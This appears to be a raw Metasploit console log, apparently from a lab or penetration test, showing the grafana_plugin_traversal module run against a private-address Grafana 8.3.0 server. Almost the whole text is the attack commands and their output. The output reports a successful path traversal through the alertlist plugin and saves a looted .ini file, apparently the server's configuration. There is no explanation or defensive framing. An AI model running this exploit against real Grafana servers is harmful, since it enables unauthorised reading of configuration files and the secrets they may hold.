 msf6 > use auxiliary/scanner/http/grafana_plugin_traversal
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > set RHOSTS 192.168.20.12
RHOSTS => 192.168.20.12
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > set RPORT 16740
RPORT => 16740
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > run
[+] Detected vulnerable Grafana: 8.3.0
[*] 192.168.20.12 - Progress   0/40 (0.0%)
[+] alertlist was found and exploited successfully
[+] 192.168.20.12:16740 - File saved in: /home/kali/.msf4/loot/20250519074846_default_192.168.20.12_grafana.loot_759890.ini
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed